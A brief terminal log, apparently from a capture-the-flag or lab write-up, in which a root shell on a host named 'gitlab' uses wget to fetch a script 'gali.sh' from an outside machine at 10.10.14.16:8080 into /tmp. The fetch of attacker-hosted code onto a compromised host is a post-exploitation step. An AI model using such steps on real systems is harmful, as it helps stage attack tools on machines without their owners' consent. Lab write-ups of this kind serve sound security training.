 root@gitlab:/tmp# wget http://10.10.14.16:8080/gali.sh
wget http://10.10.14.16:8080/gali.sh
--2021-05-15 02:58:20--  http://10.10.14.16:8080/gali.sh
Connecting to 10.10.14.16:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 947 [text/x-sh]
Saving to: 'gali.sh'
gali.sh             100%[===================>]     947  --.-KB/s    in 0s
2021-05-15 02:58:20 (154 MB/s) - 'gali.sh' saved [947/947]
root@gitlab:/tmp# ls
ls
gali.sh  gitaly-ruby975486153  trinity.sh
root@gitlab:/tmp#